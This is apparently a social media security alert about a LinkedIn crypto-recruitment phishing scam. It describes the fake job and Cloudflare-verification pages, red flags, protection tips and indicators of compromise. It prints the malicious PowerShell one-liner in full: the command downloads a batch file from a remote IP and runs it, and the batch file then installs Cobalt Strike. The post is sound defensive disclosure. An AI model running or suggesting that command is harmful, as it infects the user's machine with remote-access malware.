 eldios's tweet photo. 🚨 SECURITY ALERT: LinkedIn Crypto Recruitment Scam 🚨
Received a sophisticated phishing attempt today via LinkedIn - sharing to protect our community.

Attack Flow
1. Initial Message: From https://t.co/hRLpiEppFI offering "confidential Coinbase EU leadership role", probably compromised account or fake recruiter

2. Malicious Sites:
https://t.co/62hBVlv3vU - Fake job documents
https://t.co/0qlJ92zRSJ - Fake Cloudflare verification

3. The Trap: Instructs to press Win+R and paste PowerShell command

The Payload
Downloads malware from https://t.co/tPWYCi2q7Q.228:5504:
```PowerShell
powershell -c "Invoke-WebRequest -Uri 'https://t.co/tPWYCi2q7Q.228:5504/a.bat' -OutFile "%temp%\a.bat" -UseBasicParsing; Start-Process "%temp%\a.bat""
```

The batch file:
- Hides execution
- Downloads 9 files including Dev-Cobalt.exe (likely Cobalt Strike)
- Executes malware
- Deletes traces
- Files: Dev-Cobalt.exe, Focus.dll, HardwareLib.dll, Naebpesdog.dsw, rtl120.bpl, Temperature.dll, vcl120.bpl, webres.dll, Zangraedshoong.nx

Red Flags
🔴 Unsolicited "confidential" crypto offers
🔴 Non-official domains (.pages.dev vs https://t.co/ayF9lGFPvc)
🔴 ANY request to run Windows commands
🔴 Cloudflare never asks for PowerShell commands!

Protection
- NEVER paste unknown commands into Windows Run
- Verify recruiter profiles
- Check official company domains
- Report suspicious messages immediately

IoCs
- C2: http://84.21.189.228:5504
- Malicious domains listed above
- Primary payload: Dev-Cobalt.exe
- Stay vigilant! Sophistication is increasing.

CyberSecurity #PhishingAlert #InfoSec #LinkedInScam #CryptoSecurity #DevOps #SRE #MalwareAlert